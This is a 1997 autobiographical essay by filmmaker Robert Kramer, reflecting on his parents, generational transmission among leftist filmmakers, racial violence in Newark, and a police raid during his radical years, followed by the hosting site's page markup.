<p>I was. I am. What interests me is what are the ingredients of that alienation? Why did it appear so widely then and with such interesting results? What kind of a motor is alienation? What kind of protection does it offer? What is the difference between alienation and immigration? What kind of a guide is it? What is it telling us about the holes in our lives? How useful is it, and how much does it only amputate your possibilities and keep you in the back of the bus?</p>
<p>And how much choice does one really have?</p>
<p>There is a kind of sadness. It has to do with subdued light, thick, expensive textured fabrics in shades of browns and beige, drapes for the windows and rugs covering out to the walls. Everything turned inward, away from the harsh world outside, a secret space. And yet the secret seemed to be that they were killing eachother, or so it seemed to me, or that at best, each was holding the other back from something that the other vaguely imagined was possible. The image of relationships that I received from my mother and father is very close to Eugene O&rsquo;Neill. I have thought about it for years, but I don&rsquo;t really know more now than I did then. There was something suffocating, something unsaid, something almost murderous, and there was comforting, there was this&#8230;couple. I had noticed that my father had no male friends, none, no one to talk to that way, and that he had been in this state of no-male-friends-of-his-own since the late 1930&rsquo;s, I suppose since he met my mother. And though I mistrust myself in this area, I think she wanted it that way, she needed him alone, and her dissatisfaction with herself and insecurity was such that anyone else was a threat. Why else would she have become so obsessed by the idea that he was having an affair with the nurse who assisted him in his office? By affair she usually meant that they were fucking, and in this sense he always swore to her that there was no affair. In fact the fucking part is a technicality, it&rsquo;s rather unlikely, but my mother was certainly picking up on something, and the real difficulty for her would be to have to name it. I always felt that Milton had found some relief with his nurse. Muriel was an Irish workingclass woman, plain and sensible and popular, unlike my mother in every respect, and my father could talk with her, he was at ease with her and not always trying to live up to something. His power and dignity were not only intact but enhanced. When I went to the office it was easy and comfortable between them. They had this life together, which was the office and lunch and the totality of his work, which was the only thing my father really had anyway. Perhaps because of the violence of my mother&rsquo;s obsession with this relationship, the nurse married and moved away. But the question of this infidelity dominated their last years together. It drove me as far away from them as I could get. I thought they had created a living hell, she was accusing and he was defending, neither one could get inside the other, not for a minute, and when my father died suddenly I was not surprised.</p>
<p>My father sat there in the browns and beiges and the television was one of his few pleasures. My father was so used up, tired, sad. He had become all gray, he was already gone, and he was only 58. He had so much self-control! In a way they all did, these immigrants and children of immigrants, they had to walk a straight and narrow way, and the exterminations in Europe must have destabilized them all over again with its reminder of how precarious things really are. He hardly spoke to me now. He thought he had lost me to my mother&rsquo;s way, but perhaps all he had to do was say something about himself. He might have said anything that was not thought of as advice, as instruction, but as something we might share together. Perhaps if we had talked about his sadness. Or his childhood (about which I know nothing) or his worries and fears, jewishness (he was supposed to be rabbi?), the army years, Muriel&#8230;I know nothing.</p>
<p>Instead, I have another memory:</p>
<p>« You said I lied! » Milton said. He was white with rage.</p>
<p>« Lied? » I said, « we were having an argument. I said I disagreed with you. That you were wrong. »</p>
<p>« So I&rsquo;m lying? You said in front of other people that I&rsquo;m lying! You say it again right here! »</p>
<p>I would like to have another memory.</p>
<p>I would like to make myself more responsible for the impasse, because I was, I was rather hard and ruthless and also very slippery, I knew how to cut off my emotions and make someone pay dearly for any sign of feeling, and if I met me today I would know how to act to cut down a package like that. But even if I too was responsible for our never arriving at anything, the memories I have are of a man who did what he had to because that was what a man was supposed to do, and that was where dignity and self-respect were, that is who a doctor is, and that is what life is. You are right. And even if I say now that I respect that in him, and out of a sort of ancient obedience insist that this was all his generation knew and that I accept his necessity, the truth is that I hate it and I think it is full of shit, and it wasted really alot of our time together, which could have been interesting instead of dutiful, and might have helped both of us, and surely me, with this problem of my elders, and the feeling that I was all alone and nobody was talking about what they had really lived through.</p>
<p>Because I guess what I was thinking even then was that, while we may not be able to escape the necessity of who we are and what this makes us do, we can learn how to see ourselves, we can get some distance from that necessity, describe it, share it, deflect it away from blindness toward something useful. If our genes or our upraising push us, so something else inside us, yes, something higher, can push back!</p>
<p>It had to do with consciousness and self-consciousness. I was too angry and disgusted to see it, but at that time the project was already beginning to go in that direction: locked inside the self, yes, but by moving the camera, by changing the angle, you could still see that self from the outside, like simultaneously being inside and outside the egg.</p>
<p>In 1967 Newsreel was getting started, and we went looking for filmmakers who had been active in the movements of the 30&rsquo;s. We didn&rsquo;t want them to do anything. We wanted to talk about their experience. There were variations and nuances of course, but collectively what they said was: in the 30&rsquo;s we did everything you are trying to do now, and we did it better. We did it better because our work was rooted in the working class, in the real interests of America, there was a real movement and not this rag-tag-bobtail thing that&rsquo;s happening out there with no control, and as cultural workers we were not alientated marginals and outcasts and hippies, we belonged to an industry, etc. We were in touch with the real people, you are just playing around. Furthermore, even though we did what you want to do but better, we have learned that it is not worth doing. Change won&rsquo;t come about that way nor will good movies, although we did make great movies. Many of us have gotten really fucked over. We were manipulated. We&rsquo;ve been there, and we have earned the right to tell you, forget about it! And that was about as far as those meetings went: a moreorless total put-down. (It reminded me of Israel. I had just come back. I had visited Jerusalem under protection of the guns of the new occupiers. I had my doubts. As soon as you start to question policy, someone sticks out their arm with the tattoo of numbers. The arm trembles there in the white desert light, time stands still, the numbers mark a final authority of suffering. Better drink your tea and split.)</p>
<p>I don&rsquo;t think we were very interested in their judgements. We weren&rsquo;t looking for experts, or professionals or heros or teachers. I know that we didn&rsquo;t think too much of their movies or their Communist Party-dominated organizations. Most of us weren&rsquo;t there out of respect or admiration for their past or what they had become. But we did want to meet them as people who made movies and who had tried to live out something through and around movies. We wanted to go deep into the detail of an experience in which each of them had given alot. We wanted to know how they had reconcilled individual and collective work, what about ambitions and careers, how had they planned out their movies, what had the role of the Party been, did their marriages survive, what about their children? No, there were really alot of things to talk about. Blindly, I&rsquo;m sure, we were swimming toward the source of material that really makes a difference, material that is behind and before either judgements or positions. Material that is about how you live a life.</p>
<p>What I am interested in here is the relation of one generation to another, and the question of what to do with our different weights of experience. I am thinking about transmission.</p>
<p>It is not that they behaved badly, these old-lefty filmmakers, or that they should have spoken to us differently. Let&rsquo;s just say that given everything, our style made the whole operation doubtful. But&#8230;but what is striking is that they did not think it was important to try to find the connections between what they had believed then and who they had become now. They did not use our presence to do their own work. They did not try to understand who we were, and how close we might be to one another, or at least to who they had once been. They were more threatened than they were curious. They had, with time, camped on their experience, compressed it into a servicable shape, and given it a specific meaning in which they had invested considerable self-interest. Beyond that they seemed to want to sweep that experience under the carpet and move on to other things.</p>
<p>And why not?</p>
<p>This is all very human and natural and understandable. This is how it is.</p>
<p>The 30&rsquo;s were long past. The road between then and now is strewn with the wrecks and road-kill of all the sacrifices and dreams you can name. The Cold War ideology had done its work, the Rosenbergs were dead as a warning, McCarthy had come and gone. There were no lack of scars. Bitterness, disillusionment, internercine feuds, no, these guys had paid their dues, so why should they lose any sleep because a few young, thuggish rebels, with no sense of history, came knocking on their doors with a lot of questions? Why should they bother&#8230;and yet&#8230;.</p>
<p>I imagine that we were difficult, to say the least, and I&rsquo;m sure we weren&rsquo;t polite or very diplomatic, but we were burning bright, we were smart, and there were already hundreds of thousands of people marching in opposition to the war in Vietnam, there had been assasinations and black rebellions, and it was clear that something was happening out there, and a sort of Ice Age that these guys had lived through was melting away. We were full of life, we were asking questions about everything, nothing was sacred: and the lessons that I drew from those encounters, and that I&rsquo;ve tried very hard to hold on to over the years, is that the way they talked to us is no way to go about encouraging others (and specifically our children) to do their invaluable job of exploring.</p>
<p>And that if there was anything left of the sensibility that in their pasts had led them to find a home in radical movements, or comfort in humane ideas like equality, solidarity, generosity, cooperation, it was precisely with us that you would have thought to see it put into practise. In a way, to be the people that I think they did want to be, they had to find a way to talk openly with us. We were the living presence of their past. We were their implications. We were their opportunity to look at that again from another point of view. They could say « what a drag. » Most people would agree with them, « what&rsquo;s done is done. » Or you could feel that you were being given a big gift: « those not busy being born are busy dying. »</p>
<p>The idea is, my idea, for myself is, that the independence of mind and the rebelliousness of our children is very precious. Precious, that is, if you are still interested in, or believe in the possibility of new paths and fresh ideas. And in that case, you want to keep a hand in that dialogue as much as possible, even though it is often very uncomfortable and painful. You want to try to do this at least as much for yourself and your own not losing contact, as for them. And then, you are a film-maker, you are working « in culture, » which is a sort of endless reflection on our collective experience, and you have this radical past, and all that must mean something about your will to openness and your curiosity, no? Well, no. It didn&rsquo;t happen. Let&rsquo;s just say it was the USA, where historical continuity and flexibility are not survival values, where identities are fragile, egos vulnerable. And anyway, we were too threatening: we didn&rsquo;t have the right style. Crash and burn.</p>
<p>I had no children then, but more than anything else I thought about not being that way with any children I might have, or with anybody for that matter. I never forgot the tone of the voices telling us you couldn&rsquo;t change the world, they&rsquo;d tried, they knew. It was New York City, there was a whole life that went with those voices, rambling apartments on the upper-West Side, Time-Life Corporation, publishing, teaching, writing, some film-making still, getting into TV work, smoked salmon, bagels, sunday brunch and the New York Times, it was another of the alternate grownup worlds, intellectual, civilized. It was this worldly-wise tone, the cynical upholstering, but it was also the absolute disparity of the points of view. It&rsquo;s not even a question of whether they were right or not. There was no way we could hear them. There was nothing they said that made us want to listen: on the contrary, at that time, it mainly made you want to kill. Kill who? Them, yourself, bring definitive pain and fear inside the tissue of abstractions. Push everything further along! Obliterate the space between the words and the things. Talk about your drunk wife and junkie kids! Bring the black ghettos in here! Bring the war in Vietnam home and into these peaceful livingrooms!</p>
<p>Maybe that way they&rsquo;ll know what we&rsquo;re talking about.</p>
<p>Maybe that way they&rsquo;ll remember in their bodies how they saw it, how they felt it, how they fought back!</p>
<p>But this way, they&rsquo;re just getting in the way.</p>
<p>Get out of the way. The times are changing.</p>
<p>I should say more about this violence, which is, as H. Rap Brown said, « as American as cherry pie. » It was also, surely at the time we were meeting with these men who chose to act old, beginning to be one of the real themes of daily life in America, and in our part of America it was always linked with the question of how much violence was necessary to bring about the changes that needed to be made. Talk of armed struggle was in the air. How could it not be? The world around us was in flames. Vietnam was winning. Hands held a machinegun to the blazing sun&#8230;.</p>
<p>But this is before.</p>
<p>This is before Newsreel, this is in the beginning.</p>
<p>I was a community organizer in the black ghetto in Newark. One night we were in our apartment there. No one could get to sleep because of the way J.C. was hassling the girls. I said something like, « I thought we wanted to live in a world where nobody is treated like a slave. » I was thinking about the way he was all over the girls, about power-over, and he was very big, on the scale of Muhammad Ali, and beautiful like that. Nothing happened that night, but the next day I heard that J.C. said I&rsquo;d called him a nigger and a slave and he was going to kill me for it. Other street organizers told me to stay away until he cooled off. By accident I ran into him. I was as frightened as I have ever been. 200 years of rage. It wasn&rsquo;t even a question of my explaining or talking, there was just a face-off in which his anger was so total and absolute that the fact that he did not kill me is still surprising to me. In fact he didn&rsquo;t touch me. I don&rsquo;t know why. Probably it was still and again a priviledge of my white skin. I kept my hands in my pockets because I wanted to be clear I wasn&rsquo;t going to be the one to start anything. He told someone later I had my hands in my pockets because I had a gun.</p>
<p>He didn&rsquo;t have to touch me, I was dead. I was invisible, I was not even me but a texture, a color, a smell. I had never been raped by such total and impersonal hatred. The immense undertow of black-white in America mixed with my native paranoia, it flowed through my middle-class fragility, it played with my sense of impotency in the face of power, in the face of brute force, in the face of animal and mineral and memories of the blood. There was beauty and guilt here, there was indeed something about real love, about the rightness of disappearing there that way, of my death (how was this possible!) because of ancient crimes of slavery. There was something about the inevitability of this humiliation&#8230;.</p>
<p>I don&rsquo;t describe it well. All I want to describe really is a knot, a dark knot that I could not undo. In this anodine experience there was everything. There was me and my package, and there were black people, and there was all of American history, and there were things no one can name because of the ways they have been coded into our being.</p>
<p>I didn&rsquo;t work it out with J.C. We&rsquo;d cross paths and there would be these stand-offs, but by then it was clear nothing more was going to happen. Still, for a long time, I was like an invalid, I was frightened of my own shadow, and I felt that this amorphous fear was going to get the better of me. The experience with J.C.&rsquo;s rage felt more important than the community organizing we were doing. It felt absolutely essential and central. Violence had pushed me back into unorganized levels of myself. Violence had joined me with the world around me. Violence had made me see this ghetto differently, and all the small signs of the rebellion that was literally going to burn to the ground the neighborhood I was then living in. Violence had made me feel America, feel it differently, and how the fault lines were all spreading apart. And it made me feel something in myself that had been hiding beneath the veneer of Manhattan and Europe-in-New York, and Jews, and timidity and fear, and educated distance, and good manners and obedient listening. I had the impression that I was part of a long line of those being reborn through a necessary violence, and the places that this violence can take you.</p>
<p>I started to train at a karate dojo in Chinatown. The master was a former Marine who had studied in Japan. Many of the students were New York City cops. In those days they still left their pistols in the holsters hanging in the dressing room with their clothes. These were moreorless the same guns that were killing black kids in Harlem or Newark. These were moreorless the same cops who were trying to block our demonstrations against the war. And this ex-Marine karate master used to interupt his classes to read letters from former students of our dojo who were now fighting in Vietnam: letters that told in great detail about the savage hand-to-hand combats in the first main-unit battles of the war.</p>
<p>I thought that if they knew what was in my mind (another Dylan song) they&rsquo;d put my head in a guillotine. Perhaps. But this situation, this sense of being a spy, of being an infiltrator, secret, a clandestine pair of eyes looking out at this alien world, I liked this, I liked the complexity of it, the balancing act that is the same one you live in a foreign culture and with a language that is not your own, I like this looking for the right distance, and it was also very familiar. I had the impression that behind my eyes I had always lived this way.</p>
<p>That I liked these acrobatics, these adjustments of distance, and trying to find the right way to see it, the right distance, the right angle, was very helpful, for in the next period we were going to be dragged out of familiar waters and taken to places were there were no charts to navigate with. You were going to have to find your own way.</p>
<p>I don&rsquo;t have to recall all that history for you, you&rsquo;re familiar with it. What mattered was clearing the air and the feeling of possibility that it bestowed. The main movement was the continued coming apart of the European empire system, and the USA&rsquo;s difficulty in assuming its role as successor. The indecisive outcome of the Korean war was just the prelude and soon we are riding a wild and unexpected wave. The Vietnamese defeat the French at DienBienPhu and open the way for the independence of Algeria. The first black nations appear in Africa. Egypt takes the Suez. Everywhere the words are different but the ideas are the same: self-determination, independence, liberty, and a highly plausible desire to find more humane solutions to old and painful problems. The success of the Cuban revolution brings the news to the new world. In fact, it is very important to us that with our beards and long hair we really do look like the companeros who ride into Havana! Now there are guerilla movements everywhere in Latin America. Desegregation in the USA opens the door and the civil rights movement pushes black people to the very center of things. The war in Vietnam escalates continuously. Body bags return the corpses to all the neigborhoods without exception, white, black, brown. Malcolm X goes down, Kennedy, Martin Luther King, all the great cities are beseiged by the fiercest wave of racial violence in the history of the nation. And suddenly we are not so alone. All the alienated white kids from before, the jazz listeners and intellectuals, the escapees of the 50&rsquo;s, are suddenly dispersed inside a mass of youth who just came unplugged from the control of their elders, and started laughing at the social obligations and discipline required by the system&rsquo;s various machines of profit. Rock &lsquo;n roll, drugs, a different sexuality and sense of community: we are fish who now have a sea to swim in! The war keeps escalating because the Vietnamese are willing to pay the staggering price it will eventually cost them to win. The Black Panther Party throws out the image of citizens armed to take revolutionary power in their communities. Actions to end the war grow in size and violence and people start to fight back. People are killed fighting back. The police are an occupying army, and sometimes one President or another needs to use the regular army to keep us down. War at home, war abroad. The war is everywhere, in your dreams, in your bed, in gestures you meant to be gentle, in the idea you make of the meaning or non-meaning of a life, it is there in every act and on every screen in every home. Image comes to mean war. And this part, the war, is like the ritual drum of trance: it drives everything along, it sets the groove, the mood, it spreads its twilight smokey desperate careless tone of young men bodies ripped apart by metal shreds, of fire blooming in the tree tops, of blood soaking into fabric, mixing in water and mud and on sidewalks, or splattered across a wall, of blood dripping from plastic I.V. bags, of sacrificing everything you have for nothing that makes any sense to any reasonable person, or only doing it because it is a friend and friendship is the feeling you have to save. The images of that war, and their impact, have never been equaled, nor will they be, because of the work of hardening and defending and distancing from image that has gone on inside us in the years since.</p>
<p>This history I am describing created a vast new territory of the imagination, and it remapped the geography of the planet. Vietnam and Cuba were closer than France. Venezuela showed parallels with Newark, New Jersey, while Guinea-Bissau or Mozambique were not far from Watts. Rebelling students in Mexico City spoke to kids at Columbia University and Pachucos in L.A. Some regions were the front lines and in flames while others worked in relative peace to extend our sense of more interesting ways to live. And we, we were privileged to be behind the lines&#8211;in the USA&#8211;« in the belly of the beast, » as the saying went&#8211;a 5th column, a resistance movement capable of doing some damage and impeding the function of the imperial machine, but always obliged to wait for help from our allies abroad.</p>
<p>And life in this new territory confirmed the sense that the bonds that hold have more to do with shared experience, with shared ideas and desires and ways of working, than with Blood or Nation. If you lived in this new territory you lived different friendships and intimacies, you lived languages and adventures that had nothing to do with what we had known before, and it was out of this that a different sense of family and community grew up. Living differently, the colors of the world changed. I had the impression that a blindfold was taken off. I was beginning to see, learning all over again. There were dangers, extreme highs and lows of feeling, and a breadth of daily experience that seemed to point toward another way of living on a global scale.</p>
<p>I began talking about violence before because of how crucial the question of violence was in all this. There was a war going on. And then, right there down the street for example, wherever people tried to alter the conditions of their lives, there was violence. Wars, armies, CIA/FBI, police, prisons, gangs, guns, bombs, knives, karate. You pushed and they pushed back ten times harder. And so: how much violence is necessary to the process of changing things? Changing things in the world? changing things inside oneself? How much armed violence needs to be organized? How much of the daily violence of pushing things to their extremes, of forcing the issue and making oneself vulnerable and going over the edge? In personal relationships for example, in love and in work and in the play between men and women, and in bringing up our children?</p>
<p>The real substance of those years was this illusive idea of change. What is real and significant change? In the organization of work and leadership in a society, for example, and in the distribution of its wealth? What kind of change do we need? what&rsquo;s possible in the relations between men and women, or in our whole conception of sexuality?</p>
<p>What&rsquo;s the best way to live together?</p>
<p>What do I need?</p>
<p>What do you want?</p>
<p>What part is « human nature » and what part is our free choice?</p>
<p>How much can I give up before I lose I?</p>
<p>How can we go there?</p>
<p>Historically, the ground we were working was called utopian. But we didn&rsquo;t feel utopian, we felt gritty and realistic, and grounded in a point of view that argued that new levels of technological capacity have made utopian ideas plausible and practical, and absolutely essential for our collective survival on the planet. To get there, however, means over-turning everything.</p>
<p>The days went by. The years went by. What was difficult and painful in them was largely overcome by the very density of experience. I mean, there was a sense of being at ground zero, at the heart of the matter. It was clear that changing things, in oneself or in the world, is not an event, a specific moment or act, but a process that never actually ends. It is a life, or a way of living, a way of carrying a point of view through a life, and events indicated that not many people are down for a life like that. It is a difficult life without much certainty or security, in those times and in these times a very minority life, and its real sense is a playfulness, contradictory as this may seem, that goes against all the ways we have been indoctrinated and trained to try to control everything, and to assure our own survival. So the question of change led us back to how complicated the idea of change really is. About how deep the need for stability, predictability and assurance are, about how ridgid our structures of survival are and how they make us suspicious and inflexible, and about how deep the structures of control are, both inside us and encircling us, and penetrating into the very privacy of our body feeling mind. Their terror was real enough, but we are complicitous in the repression, and habit numbs even pain. Change led us back toward a collision with stasis. It obliged us to ask (once again!) whether our openness wasn&rsquo;t just another aspect of our priviledges: that we were for the most part the same relatively protected minority we had always been, as dissident or alienated as we had always been, and therefore ready for any adventure that might lead us up out of this dead place and into more promising and fruitful ground. But with very few real stakes in any of the dominant activities of our society, living on the edge and in an odd shadowland of other ideas and a self-elaborated culture, we were strange spokespeople for a new way of life. And change led us back to the question of violence: of what its real role in change was, of the minority nature of our violence, and of how difficult it is to imagine that violence and coercion can do anything but replicate their massive violence and coercion.</p>
<p>Erika and I were in love in a way I cannot describe adequately, and that has only been possible to try to live with and try to live out. Our love was very new then, it had only started a few months before. We were sleeping in a small cabin not far from the main house where the rest of our collective lived. Winter, dawn, there was a hard steady knocking on the door. This little cabin had once been a chicken coop. It had no windows, but small openings between the rafters, and through these slits I could see that we were surrounded: the shack was surrounded by state police in high black boots, and FBI agents in their usual street clothes and with automatic weapons aiming at this place that measures maybe 3 meters by 4 meters.</p>
<p>At that time I slept with a handgun under my pillow. We could discuss the wide range of reasons for this, but let&rsquo;s just say that it was in the nature of that period of our history. What&rsquo;s true is that when it came to members of the Black Panther Party and other companeros of color, the pigs didn&rsquo;t knock, they just came in shooting. Helicopters in Vietnam never knock, and white phosphorous burns indifferently to the bone and then through the bone. Under the pillow my fingers wrap around the .38 special. Erika and I are looking at eachother, into eachother. The phrase is « Live like them! » Try to live like all the freedom fighters everywhere, from the Sierra Maestra to CuChi, from Chicago to Quebec or Mexico City or Berlin or Luanda, « live like them! » was a very tangible imperpetive. We had built a great deal around it and we had tried not to cheat. « Come out with your hands up! » The stock of the shotgun beats against the door. « Live like them now! » At this moment it means, « show the same level of resistance as other freedom fighters. Make the enemy pay a price for its repression. Act out the collective determination. Don&rsquo;t hide behind your white skin. Be an example. » We are still looking into eachother Erika and me, and we have always loved, so much, from the start, which was then. « Come out! Live like them! »</p>
<p>I think I thought I might use the gun that was in my hand, but my body knew I would not come out of that cabin shooting. The part of Erika in this is imponderable. I got up. I went to the door nude, in these situations it is better to be nude. I opened the door and stepped out into the bare field. With my hands in the air. Big florid nervous men, those men, men-men, they close around. Erika comes out. Probably they laughed. We stand in the snow while these movie-typical men search the cabin. They are looking for some fugitives. Friends of ours, we know they&rsquo;re far away. The police don&rsquo;t bother to look under the pillow. All they want is our indentification.</p>
<p>Some years later, in Europe, I worked with a photograph of 3 Polish, jewish locksmiths, nude except for their shorts in the Auschwitz winter, in a light drifting hazy snow or mist. They are gravediggers for corpses coming from the gas chambers. When their job is done they will be killed. I keep filming this old rare fading photograph in different ways. Strangely attracted to it. Feeling the cold on their bare backs and the needles of snow. Feeling in my body the way their bodies are bent over, both a natural posture and a contortion.</p>
<p>Like so many experiences I know nothing about it and something about it.</p>
<p>The pounding on the door, what flooded between me and Erika, or the triangle that was formed by the points of our two bodies pressed together still half-asleep and humid, and my hand on the butt of the pistol: that one experience, like so much that we lived during those years, was inconclusive. Taken by itself, alone, separated from the whole tissue, it&rsquo;s incomplete. Incomplete without the shadow of all the friends who were also being woken at gunpoint in the big house 50 meters away. Or the black tops of the bare maples against the sky. Or Doodles the wolf dog barking from the barn. Or without knowing that many of us had been to Hanoi or Havana wanting more than anything to conspire and increase our common force and make as much trouble as possible for our government. There was alot of activity to put to our accounts, but it still felt the way it always had felt, the way it felt from the beginning, tangible and intangible, real and unreal, an odd piece of work where stark elements, like various documents, were indistinguishable from the fictions we use to try to make an order out of all this experience that is streaming by.</p>
<p>Somewhere Chris. Marker asks, « Where does history get made? » A question like that, and the pain that I think lies just behind it, is the product of a certain line of life and endevor. How does this history happen? Or, « This life I am living, is it real? » Or « Today is a good day to die. » Those are some of the voices you hear in this territory.</p>
<p>I lived inside this territory for 15 years. The world it accurately represented no longer exists. Yet I am not so sure I ever left that place. Or rather, it never left me. I carry the territory around with me, and to a certain extent it replaces the idea of nation, of national culture and even home, and gives another different, virtual soil for roots to grow down in. I am still there with that same material going around and around inside my head. My cocaine. The compost of that history is very rich and mysterious, and this was also because of the principle of putting things into practise, because of pushing yourself to step off the edge, because of action, immediacy, risk.</p>
<p>I&rsquo;m 58 years old now, the age my father was when he died. Erika and I have been living in Europe since 1979. If I had to write about these last years, I would have to write very differently. I wouldn&rsquo;t be able to put aside talking about films and filmmaking, about the intricacies of immigration or earning a living, or the fierce vortex of family. It is true, for example, that before we came to Paris, Erika, Robert and Keja (then 5 years old) had never lived together alone as a family, the 3 of us, an apartment, a telephone, gas-electric-taxes-evening dinner together, etc., just us 3, alone. There was always a group, a community, each one of us had other people to go to. It is also true that while I had worked driving a truck or teaching or reviewing books, I had never received a salary as a filmmaker. I had made five features and quite a few short films, yet I had absolutely no connection with any part of the movie industry, and only very fragile ones with the independent film community in the States or abroad. This is certainly not a complaint, I chose it, if anyone is responsible I am. It&rsquo;s an observation, a part of the story, and the reasons why I helped to make it happen this way in the beginning, why I continued to make it happen all along, would have to be looked for and eventually fitted with the whole scheme of things.</p>
<p>No, if I were to try to write about the period since 1979 I would have to write very differently. Different experience requires different camera movements. To get the movements in a right relation with what&rsquo;s there you have to really know what you&rsquo;re seeing. I would have to start sorting it all out again, and that makes me tired to think about. Too tired to even try. Besides, I&rsquo;m still right in the middle of it. Since I&rsquo;ve come to Europe, mostly everything has been about making movies, or the result of having made a certain movie. And while this movie making was yet another way of creating temporary communities to live inside of, the shelters and campsites that I need so much, it is not the same project as the one that went before.</p>
<p>***</p>
<p><strong>Robert Kramer<br />
07/97<br />
Paris, France</strong></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://derives.tv/author/david/">Dérives</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dérives"><meta itemprop="url" content="https://derives.tv/author/david/"></span><meta itemprop="datePublished" content="2023-11-02T14:22:47+01:00"><meta itemprop="dateModified" content="2023-11-08T14:49:41+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://derives.tv/snap-shots/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2016/12/derives-2.png"></span><meta itemprop="name" content="Dérives"></span><meta itemprop="headline " content="Snap shots"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://derives.tv/wp-content/uploads/2023/11/Storm.gif"><meta itemprop="width" content="958"><meta itemprop="height" content="754"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":16258,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "28";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">Sur le même auteur / le même thème</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">PLUS DE L'AUTEUR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/"  rel="bookmark" class="td-image-wrap " title="Lettre de Robert Kramer à John Douglas" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lettre de Robert Kramer à John Douglas" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/12/pg-11-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/lettre-de-robert-kramer-a-john-douglas/"  rel="bookmark" title="Lettre de Robert Kramer à John Douglas">Lettre de Robert Kramer à John Douglas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/discussion-avec-robert-kramer-barre-philipps-et-claude-gudin/"  rel="bookmark" class="td-image-wrap " title="Discussion avec Robert Kramer, Barre Phillips et Claude Gudin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Discussion avec Robert Kramer, Barre Phillips et Claude Gudin" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2025/09/walk-the-walk-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/discussion-avec-robert-kramer-barre-philipps-et-claude-gudin/"  rel="bookmark" title="Discussion avec Robert Kramer, Barre Phillips et Claude Gudin">Discussion avec Robert Kramer, Barre Phillips et Claude Gudin</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/entretien-avec-barre-phillips/"  rel="bookmark" class="td-image-wrap " title="Entretien avec Barre Phillips" ><img class="entry-thumb" src="[data-uri]" alt="" title="Entretien avec Barre Phillips" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2018/09/thumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/entretien-avec-barre-phillips/"  rel="bookmark" title="Entretien avec Barre Phillips">Entretien avec Barre Phillips</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://derives.tv/le-cinema-quon-fait/"  rel="bookmark" class="td-image-wrap " title="Le cinéma qu&rsquo;on fait" ><img class="entry-thumb" src="[data-uri]" alt="" title="Le cinéma qu&rsquo;on fait" data-type="image_tag" data-img-url="https://derives.tv/wp-content/uploads/2024/08/nemeguerisjamais2024-08-26-22h19m57s644-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://derives.tv/le-cinema-quon-fait/"  rel="bookmark" title="Le cinéma qu&rsquo;on fait">Le cinéma qu&rsquo;on fait</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
